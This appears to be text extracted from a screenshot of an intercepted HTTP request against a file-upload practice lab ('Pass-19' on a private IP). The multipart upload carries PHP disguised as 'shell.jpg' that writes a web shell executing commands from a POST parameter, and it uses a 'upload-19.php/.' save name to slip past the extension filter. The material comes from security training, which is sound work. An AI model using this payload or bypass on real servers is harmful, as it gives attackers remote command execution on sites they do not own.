 upload-19.php
Request
Raw Params Headers Hex
Cache-Control: max-age=0
Origin: http://192.168.37.150
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPzzhstCy9FlhjlE7
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
Referer: http://192.168.37.150/Pass-19/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryPzzhstCy9FlhjlE7
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: application/octet-stream
<?php fputs(fopen('shell.php','w'),'<?php eval($_POST[cmd]?>');?>
------WebKitFormBoundaryPzzhstCy9FlhjlE7
Content-Disposition: form-data; name="save_name"
upload-19.php/.
------WebKitFormBoundaryPzzhstCy9FlhjlE7
Content-Disposition: form-data; name="submit"